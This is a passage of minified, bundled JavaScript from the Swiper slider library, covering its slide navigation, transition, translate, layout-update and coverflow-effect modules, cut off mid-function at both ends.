r=e,t.slides[r]&&t.slides.eq(r).remove(),r<s&&--s,s=Math.max(s,0);n.loop&&t.loopCreate();n.observer&&t.support.observer||t.update();n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)}},{}],43:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");n.default={useParams:function(t){var n=this;n.modules&&Object.keys(n.modules).forEach(function(e){e=n.modules[e];e.params&&(0,i.extend)(t,e.params)})},useModules:function(n){void 0===n&&(n={});var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e],e=n[e]||{};t.on&&i.on&&Object.keys(t.on).forEach(function(e){i.on(e,t.on[e])}),t.create&&t.create.bind(i)(e)})}}},{"../../utils/utils":94}],44:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=u(e("./slideTo")),a=u(e("./slideToLoop")),r=u(e("./slideNext")),s=u(e("./slidePrev")),o=u(e("./slideReset")),l=u(e("./slideToClosest")),e=u(e("./slideToClickedSlide"));function u(e){return e&&e.__esModule?e:{default:e}}e={slideTo:i.default,slideToLoop:a.default,slideNext:r.default,slidePrev:s.default,slideReset:o.default,slideToClosest:l.default,slideToClickedSlide:e.default};n.default=e},{"./slideNext":45,"./slidePrev":46,"./slideReset":47,"./slideTo":48,"./slideToClickedSlide":49,"./slideToClosest":50,"./slideToLoop":51}],45:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,a=i.params,r=i.animating;if(!i.enabled)return i;var s=i.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(r&&a.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+s,e,t,n)}},{}],46:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,a=i.params,r=i.animating,s=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(!i.enabled)return i;if(a.loop){if(r&&a.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var d,c=u(l?i.translate:-i.translate),l=s.map(u),p=s[l.indexOf(c)-1];void 0===p&&a.cssMode&&s.forEach(function(e){!p&&e<=c&&(p=e)});void 0!==p&&(d=o.indexOf(p))<0&&(d=i.activeIndex-1);return i.slideTo(d,e,t,n)}},{}],47:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);return this.slideTo(this.activeIndex,e,t,n)}},{}],48:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,a){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);if("number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var s=this,o=e;o<0&&(o=0);var l=s.params,u=s.snapGrid,d=s.slidesGrid,c=s.previousIndex,p=s.activeIndex,f=s.rtlTranslate,r=s.wrapperEl,e=s.enabled;if(s.animating&&l.preventInteractionOnTransition||!e&&!i&&!a)return!1;a=Math.min(s.params.slidesPerGroupSkip,o),a+=Math.floor((o-a)/s.params.slidesPerGroup);a>=u.length&&(a=u.length-1);(p||l.initialSlide||0)===(c||0)&&n&&s.emit("beforeSlideChangeStart");var h,m=-u[a];if(s.updateProgress(m),l.normalizeSlideIndex)for(var v=0;v<d.length;v+=1){var g=-Math.floor(100*m),y=Math.floor(100*d[v]),b=Math.floor(100*d[v+1]);void 0!==d[v+1]?y<=g&&g<b-(b-y)/2?o=v:y<=g&&g<b&&(o=v+1):y<=g&&(o=v)}if(s.initialized&&o!==p){if(!s.allowSlideNext&&m<s.translate&&m<s.minTranslate())return!1;if(!s.allowSlidePrev&&m>s.translate&&m>s.maxTranslate()&&(p||0)!==o)return!1}h=p<o?"next":o<p?"prev":"reset";if(f&&-m===s.translate||!f&&m===s.translate)return s.updateActiveIndex(o),l.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==l.effect&&s.setTranslate(m),"reset"!==h&&(s.transitionStart(n,h),s.transitionEnd(n,h)),!1;if(l.cssMode){p=s.isHorizontal(),l=-m;return f&&(l=r.scrollWidth-r.offsetWidth-l),0!==t&&r.scrollTo?r.scrollTo(((f={})[p?"left":"top"]=l,f.behavior="smooth",f)):r[p?"scrollLeft":"scrollTop"]=l,!0}0===t?(s.setTransition(0),s.setTranslate(m),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,h),s.transitionEnd(n,h)):(s.setTransition(t),s.setTranslate(m),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd)));return!0}},{}],49:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t=this,n=t.params,i=t.$wrapperEl,a="auto"===n.slidesPerView?t.slidesPerViewDynamic():n.slidesPerView,r=t.clickedIndex;n.loop?t.animating||(e=parseInt((0,s.default)(t.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?r<t.loopedSlides-a/2||r>t.slides.length-t.loopedSlides+a/2?(t.loopFix(),r=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,o.nextTick)(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-a?(t.loopFix(),r=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,o.nextTick)(function(){t.slideTo(r)})):t.slideTo(r)):t.slideTo(r)};var s=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},o=e("../../../utils/utils")},{"../../../utils/dom":90,"../../../utils/utils":94}],50:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);void 0===i&&(i=.5);var a=this,r=a.activeIndex,s=Math.min(a.params.slidesPerGroupSkip,r),o=s+Math.floor((r-s)/a.params.slidesPerGroup),s=a.rtlTranslate?a.translate:-a.translate;{var l;s>=a.snapGrid[o]?(l=a.snapGrid[o],(a.snapGrid[o+1]-l)*i<s-l&&(r+=a.params.slidesPerGroup)):(l=a.snapGrid[o-1],o=a.snapGrid[o],s-l<=(o-l)*i&&(r-=a.params.slidesPerGroup))}return r=Math.max(r,0),r=Math.min(r,a.slidesGrid.length-1),a.slideTo(r,e,t,n)}},{}],51:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);this.params.loop&&(e+=this.loopedSlides);return this.slideTo(e,t,n,i)}},{}],52:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./setTransition")),a=r(e("./transitionStart")),e=r(e("./transitionEnd"));function r(e){return e&&e.__esModule?e:{default:e}}e={setTransition:i.default,transitionStart:a.default,transitionEnd:e.default};n.default=e},{"./setTransition":53,"./transitionEnd":54,"./transitionStart":55}],53:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){this.params.cssMode||this.$wrapperEl.transition(e);this.emit("setTransition",e,t)}},{}],54:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this,i=n.activeIndex,a=n.previousIndex,r=n.params;n.animating=!1,r.cssMode||(n.setTransition(0),t=(t=t)||(a<i?"next":i<a?"prev":"reset"),n.emit("transitionEnd"),e&&i!==a&&("reset"!==t?(n.emit("slideChangeTransitionEnd"),"next"===t?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")):n.emit("slideResetTransitionEnd")))}},{}],55:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this.activeIndex,i=this.params,a=this.previousIndex;i.cssMode||(i.autoHeight&&this.updateAutoHeight(),t=(t=t)||(a<n?"next":n<a?"prev":"reset"),this.emit("transitionStart"),e&&n!==a&&("reset"!==t?(this.emit("slideChangeTransitionStart"),"next"===t?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")):this.emit("slideResetTransitionStart")))}},{}],56:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,n=this.rtlTranslate,i=this.translate,a=this.$wrapperEl;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;e=(0,r.getTranslate)(a[0],e);n&&(e=-e);return e||0};var r=e("../../../utils/utils")},{"../../../utils/utils":94}],57:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=o(e("./getTranslate")),a=o(e("./setTranslate")),r=o(e("./minTranslate")),s=o(e("./maxTranslate")),e=o(e("./translateTo"));function o(e){return e&&e.__esModule?e:{default:e}}e={getTranslate:i.default,setTranslate:a.default,minTranslate:r.default,maxTranslate:s.default,translateTo:e.default};n.default=e},{"./getTranslate":56,"./maxTranslate":58,"./minTranslate":59,"./setTranslate":60,"./translateTo":61}],58:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[this.snapGrid.length-1]}},{}],59:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[0]}},{}],60:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.rtlTranslate,a=n.params,r=n.$wrapperEl,s=n.wrapperEl,o=n.progress,l=0,u=0;n.isHorizontal()?l=i?-e:e:u=e;a.roundLengths&&(l=Math.floor(l),u=Math.floor(u));a.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-u:a.virtualTranslate||r.transform("translate3d("+l+"px, "+u+"px, 0px)");n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:u;var u=n.maxTranslate()-n.minTranslate();u=0==u?0:(e-n.minTranslate())/u;u!==o&&n.updateProgress(e);n.emit("setTranslate",n.translate,t)}},{}],61:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,a){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);void 0===i&&(i=!0);var r=this,s=r.params,o=r.wrapperEl;if(r.animating&&s.preventInteractionOnTransition)return!1;var l=r.minTranslate(),u=r.maxTranslate();u=i&&l<e?l:i&&e<u?u:e;if(r.updateProgress(u),s.cssMode){e=r.isHorizontal();return 0!==t&&o.scrollTo?o.scrollTo(((s={})[e?"left":"top"]=-u,s.behavior="smooth",s)):o[e?"scrollLeft":"scrollTop"]=-u,!0}0===t?(r.setTransition(0),r.setTranslate(u),n&&(r.emit("beforeTransitionStart",t,a),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(u),n&&(r.emit("beforeTransitionStart",t,a),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,n&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd)));return!0}},{}],62:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=c(e("./updateSize")),a=c(e("./updateSlides")),r=c(e("./updateAutoHeight")),s=c(e("./updateSlidesOffset")),o=c(e("./updateSlidesProgress")),l=c(e("./updateProgress")),u=c(e("./updateSlidesClasses")),d=c(e("./updateActiveIndex")),e=c(e("./updateClickedSlide"));function c(e){return e&&e.__esModule?e:{default:e}}e={updateSize:i.default,updateSlides:a.default,updateAutoHeight:r.default,updateSlidesOffset:s.default,updateSlidesProgress:o.default,updateProgress:l.default,updateSlidesClasses:u.default,updateActiveIndex:d.default,updateClickedSlide:e.default};n.default=e},{"./updateActiveIndex":63,"./updateAutoHeight":64,"./updateClickedSlide":65,"./updateProgress":66,"./updateSize":67,"./updateSlides":68,"./updateSlidesClasses":69,"./updateSlidesOffset":70,"./updateSlidesProgress":71}],63:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.rtlTranslate?t.translate:-t.translate,i=t.slidesGrid,a=t.snapGrid,r=t.params,s=t.activeIndex,o=t.realIndex,l=t.snapIndex,u=e;if(void 0===u){for(var d=0;d<i.length;d+=1)void 0!==i[d+1]?n>=i[d]&&n<i[d+1]-(i[d+1]-i[d])/2?u=d:n>=i[d]&&n<i[d+1]&&(u=d+1):n>=i[d]&&(u=d);r.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}r=0<=a.indexOf(n)?a.indexOf(n):(e=Math.min(r.slidesPerGroupSkip,u),e+Math.floor((u-e)/r.slidesPerGroup));r>=a.length&&(r=a.length-1);u!==s?(a=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10),(0,c.extend)(t,{snapIndex:r,realIndex:a,previousIndex:s,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==a&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")):r!==l&&(t.snapIndex=r,t.emit("snapIndexChange"))};var c=e("../../../utils/utils")},{"../../../utils/utils":94}],64:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=[],a=n.virtual&&n.params.virtual.enabled,r=0;"number"==typeof e?n.setTransition(e):!0===e&&n.setTransition(n.params.speed);function s(t){return(a?n.slides.filter(function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}):n.slides.eq(t))[0]}if("auto"!==n.params.slidesPerView&&1<n.params.slidesPerView)if(n.params.centeredSlides)n.visibleSlides.each(function(e){i.push(e)});else for(t=0;t<Math.ceil(n.params.slidesPerView);t+=1){var o=n.activeIndex+t;if(o>n.slides.length&&!a)break;i.push(s(o))}else i.push(s(n.activeIndex));for(t=0;t<i.length;t+=1){var l;void 0!==i[t]&&(l=i[t].offsetHeight,r=r<l?l:r)}r&&n.$wrapperEl.css("height",r+"px")}},{}],65:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=n.params,a=(0,o.default)(e.target).closest("."+i.slideClass)[0],r=!1;if(a)for(var s=0;s<n.slides.length;s+=1)if(n.slides[s]===a){r=!0,t=s;break}a&&r?(n.clickedSlide=a,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt((0,o.default)(a).attr("data-swiper-slide-index"),10):n.clickedIndex=t,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()):(n.clickedSlide=void 0,n.clickedIndex=void 0)};var o=(e=e("../../../utils/dom"))&&e.__esModule?e:{default:e}},{"../../../utils/dom":90}],66:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this;void 0===e&&(l=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*l||0);var n=t.params,i=t.maxTranslate()-t.minTranslate(),a=t.progress,r=t.isBeginning,s=t.isEnd,o=r,l=s;s=0==i?r=!(a=0):(a=(e-t.minTranslate())/i,r=a<=0,1<=a);(0,u.extend)(t,{progress:a,isBeginning:r,isEnd:s}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e);r&&!o&&t.emit("reachBeginning toEdge");s&&!l&&t.emit("reachEnd toEdge");(o&&!r||l&&!s)&&t.emit("fromEdge");t.emit("progress",a)};var u=e("../../../utils/utils")},{"../../../utils/utils":94}],67:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.$el;e=void 0!==n.params.width&&null!==n.params.width?n.params.width:i[0].clientWidth;t=void 0!==n.params.height&&null!==n.params.height?n.params.height:i[0].clientHeight;0===e&&n.isHorizontal()||0===t&&n.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),(0,a.extend)(n,{width:e,height:t,size:n.isHorizontal()?e:t}))};var a=e("../../../utils/utils")},{"../../../utils/utils":94}],68:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var t=this;function n(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function e(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}var i=t.params,a=t.$wrapperEl,r=t.size,s=t.rtlTranslate,o=t.wrongRTL,l=t.virtual&&i.virtual.enabled,u=(l?t.virtual:t).slides.length,d=a.children("."+t.params.slideClass),c=(l?t.virtual.slides:d).length,p=[],f=[],h=[],m=i.slidesOffsetBefore;"function"==typeof m&&(m=i.slidesOffsetBefore.call(t));var v=i.slidesOffsetAfter;"function"==typeof v&&(v=i.slidesOffsetAfter.call(t));var g,y,b=t.snapGrid.length,l=t.slidesGrid.length,w=i.spaceBetween,x=-m,T=0,C=0;if(void 0!==r){"string"==typeof w&&0<=w.indexOf("%")&&(w=parseFloat(w.replace("%",""))/100*r),t.virtualSize=-w,s?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),1<i.slidesPerColumn&&(g=Math.floor(c/i.slidesPerColumn)===c/t.params.slidesPerColumn?c:Math.ceil(c/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView&&"row"===i.slidesPerColumnFill&&(g=Math.max(g,i.slidesPerView*i.slidesPerColumn)));for(var E,S,M,k,P,D,_=i.slidesPerColumn,O=g/_,I=Math.floor(c/i.slidesPerColumn),A=0;A<c;A+=1){y=0;var L,z,N,j,$,R,H,F,q,B=d.eq(A);1<i.slidesPerColumn&&(F=H=R=void 0,"row"===i.slidesPerColumnFill&&1<i.slidesPerGroup?($=Math.floor(A/(i.slidesPerGroup*i.slidesPerColumn)),N=A-i.slidesPerColumn*i.slidesPerGroup*$,j=0===$?i.slidesPerGroup:Math.min(Math.ceil((c-$*_*i.slidesPerGroup)/_),i.slidesPerGroup),F=Math.floor(N/j),H=N-F*j+$*i.slidesPerGroup,R=H+F*g/_,B.css({"-webkit-box-ordinal-group":R,"-moz-box-ordinal-group":R,"-ms-flex-order":R,"-webkit-order":R,order:R})):"column"===i.slidesPerColumnFill?(H=Math.floor(A/_),F=A-H*_,(I<H||H===I&&F===_-1)&&_<=(F+=1)&&(F=0,H+=1)):(F=Math.floor(A/O),H=A-F*O),B.css(n("margin-top"),0!==F?i.spaceBetween&&i.spaceBetween+"px":"")),"none"!==B.css("display")&&("auto"===i.slidesPerView?(q=getComputedStyle(B[0]),L=B[0].style.transform,z=B[0].style.webkitTransform,L&&(B[0].style.transform="none"),z&&(B[0].style.webkitTransform="none"),y=i.roundLengths?t.isHorizontal()?B.outerWidth(!0):B.outerHeight(!0):(N=e(q,"width"),j=e(q,"padding-left"),$=e(q,"padding-right"),R=e(q,"margin-left"),H=e(q,"margin-right"),(F=q.getPropertyValue("box-sizing"))&&"border-box"===F?N+R+H:(q=B[0],F=q.clientWidth,q=q.offsetWidth,N+j+$+R+H+(q-F))),L&&(B[0].style.transform=L),z&&(B[0].style.webkitTransform=z),i.roundLengths&&(y=Math.floor(y))):(y=(r-(i.slidesPerView-1)*w)/i.slidesPerView,i.roundLengths&&(y=Math.floor(y)),d[A]&&(d[A].style[n("width")]=y+"px")),d[A]&&(d[A].swiperSlideSize=y),h.push(y),i.centeredSlides?(x=x+y/2+T/2+w,0===T&&0!==A&&(x=x-r/2-w),0===A&&(x=x-r/2-w),Math.abs(x)<.001&&(x=0),i.roundLengths&&(x=Math.floor(x)),C%i.slidesPerGroup==0&&p.push(x),f.push(x)):(i.roundLengths&&(x=Math.floor(x)),(C-Math.min(t.params.slidesPerGroupSkip,C))%t.params.slidesPerGroup==0&&p.push(x),f.push(x),x=x+y+w),t.virtualSize+=y+w,T=y,C+=1)}if(t.virtualSize=Math.max(t.virtualSize,r)+v,s&&o&&("slide"===i.effect||"coverflow"===i.effect)&&a.css({width:t.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&a.css(((o={})[n("width")]=t.virtualSize+i.spaceBetween+"px",o)),1<i.slidesPerColumn)if(t.virtualSize=(y+i.spaceBetween)*g,t.virtualSize=Math.ceil(t.virtualSize/i.slidesPerColumn)-i.spaceBetween,a.css(((S={})[n("width")]=t.virtualSize+i.spaceBetween+"px",S)),i.centeredSlides){E=[];for(var W=0;W<p.length;W+=1){var G=p[W];i.roundLengths&&(G=Math.floor(G)),p[W]<t.virtualSize+p[0]&&E.push(G)}p=E}if(!i.centeredSlides){E=[];for(var X=0;X<p.length;X+=1){var V=p[X];i.roundLengths&&(V=Math.floor(V)),p[X]<=t.virtualSize-r&&E.push(V)}p=E,1<Math.floor(t.virtualSize-r)-Math.floor(p[p.length-1])&&p.push(t.virtualSize-r)}0===p.length&&(p=[0]),0!==i.spaceBetween&&(S=t.isHorizontal()&&s?"marginLeft":n("marginRight"),d.filter(function(e,t){return!i.cssMode||t!==d.length-1}).css(((s={})[S]=w+"px",s))),i.centeredSlides&&i.centeredSlidesBounds&&(M=0,h.forEach(function(e){M+=e+(i.spaceBetween||0)}),k=(M-=i.spaceBetween)-r,p=p.map(function(e){return e<0?-m:k<e?k+v:e})),i.centerInsufficientSlides&&(P=0,h.forEach(function(e){P+=e+(i.spaceBetween||0)}),(P-=i.spaceBetween)<r&&(D=(r-P)/2,p.forEach(function(e,t){p[t]=e-D}),f.forEach(function(e,t){f[t]=e+D}))),(0,Y.extend)(t,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:h}),c!==u&&t.emit("slidesLengthChange"),p.length!==b&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==l&&t.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&t.updateSlidesOffset()}};var Y=e("../../../utils/utils")},{"../../../utils/utils":94}],69:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.slides,t=this.params,n=this.$wrapperEl,i=this.activeIndex,a=this.realIndex,r=this.virtual&&t.virtual.enabled;e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass),i=r?this.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+i+'"]'):e.eq(i);i.addClass(t.slideActiveClass),t.loop&&(i.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+a+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]')).addClass(t.slideDuplicateActiveClass);a=i.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);t.loop&&0===a.length&&(a=e.eq(0)).addClass(t.slideNextClass);i=i.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);t.loop&&0===i.length&&(i=e.eq(-1)).addClass(t.slidePrevClass);t.loop&&((a.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+a.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+a.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicateNextClass),(i.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicatePrevClass));this.emitSlidesClasses()}},{}],70:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}},{}],71:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this&&this.translate||0);var t=this,n=t.params,i=t.slides,a=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=a?e:-e;i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var s=0;s<i.length;s+=1){var o,l,u=i[s],d=(r+(n.centeredSlides?t.minTranslate():0)-u.swiperSlideOffset)/(u.swiperSlideSize+n.spaceBetween);(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&(o=-(r-u.swiperSlideOffset),l=o+t.slidesSizesGrid[s],(0<=o&&o<t.size-1||1<l&&l<=t.size||o<=0&&l>=t.size)&&(t.visibleSlides.push(u),t.visibleSlidesIndexes.push(s),i.eq(s).addClass(n.slideVisibleClass))),u.progress=a?-d:d}t.visibleSlides=(0,c.default)(t.visibleSlides)}};var c=(e=e("../../../utils/dom"))&&e.__esModule?e:{default:e}},{"../../../utils/dom":90}],72:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,w=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.width,t=this.height,n=this.slides,i=this.slidesSizesGrid,a=this.params.coverflowEffect,r=this.isHorizontal(),s=this.translate,o=r?e/2-s:t/2-s,l=r?a.rotate:-a.rotate,u=a.depth,d=0,c=n.length;d<c;d+=1){var p=n.eq(d),f=i[d],h=(o-p[0].swiperSlideOffset-f/2)/f*a.modifier,m=r?l*h:0,v=r?0:l*h,g=-u*Math.abs(h),y=a.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(a.stretch)/100*f);var b=r?0:y*h,f=r?y*h:0,y=1-(1-a.scale)*Math.abs(h);Math.abs(f)<.001&&(f=0),Math.abs(b)<.001&&(b=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(v)<.001&&(v=0),Math.abs(y)<.001&&(y=0),p.transform("translate3d("+f+"px,"+b+"px,"+g+"px)  rotateX("+v+"deg) rotateY("+m+"deg) scale("+y+")"),p[0].style.zIndex=1-Math.abs(Math.round(h)),a.slideShadows&&(m=r?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),y=r?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom"),0===m.length&&(m=(0,w.default)('<div class="swiper-slide-shadow-'+(r?"left":"top")+'"></div>'),p.append(m)),0===y.length&&(y=(0,w.default)('<div class="swiper-slide-shadow-'+(r?"right":"bottom")+'"></div>'),p.append(y)),m.length&&(m[0].style.opacity=0<h?h:0),y.length&&(y[0].style.opacity=0<-h?-h:0))}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};n.default={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){(0,a.bindModuleMethods)(this,{coverflowEffect:r({},s)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},{"../../utils/dom":90,"../../utils/utils":94}],73:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,E=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={setTranslate:function(){var 